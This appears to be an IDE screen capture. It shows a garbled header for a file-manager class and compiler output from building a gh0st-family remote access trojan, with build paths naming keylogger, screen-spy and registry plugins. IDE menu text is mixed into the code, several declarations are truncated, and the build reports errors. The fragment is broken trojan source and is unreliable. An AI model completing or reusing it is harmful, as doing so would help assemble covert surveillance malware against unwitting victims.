 40 class CFileManager : public CManager
41 {
42 public:
43
44 CFileManager(CClientSocket *pClient);
45 virtual ~CFileManager();
46
47 void OnReceive(LPBYTE lpBuffer, UINT nSize);
48 UINT SendDriveList();
49
50 static bool OpenFile(LPCTSTR lpFile, INT nShowCmd);
51 private:
52 list <string> m_UploadList;
53 UINT
Rename... Shift+Alt+R
54 char ; // 当前正在处理的文件
Add include string
55 __int 前正在处理的文件的长度
56 bool pszDirPath);
Find References Shift+Alt+F
57 bool
58 bool );
Find References in File
59 void
60 UINT SendFilesList(LPCTSTR lpszDirectory);
61
62 HANDLE m_hWorkThread;
63 BOOL bIsStopSearch;
64 FILESEARCH filesearch;
65
00 % 1 0
输出
显示输出来源(S): 生成
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\ServiceManager.cpp(249,2): warning C4996: 'strcpy': This function or variable may be unsafe. Consider using strcpy_s
1>ScreenSpy.cpp
1>ScreenManager.cpp
1>RegManager.cpp
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\RegManager.cpp(482,8): warning C4996: 'strcpy': This function or variable may be unsafe. Consider using strcpy_s inst
1>KeyboardManager.cpp
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\KeyboardManager.cpp(109,21): warning C4018: “<”: 有符号/无符号不匹配
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\KeyboardManager.cpp(534,32): warning C4554: “&”: 检查运算符优先级是否存在的可能的错误；使用括号阐明优先级
1>FileManager.cpp
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\FileManager.h(52,8): error C2065: “string”: 未声明的标识符
1>D:\Rat-winos4.0-gh0st\worldgh0st\Server\Plugins\FileManager.h(52,2): error C2923: “std::list”: 对于参数“_Ty”，“string”不是有效的 模板 类型变量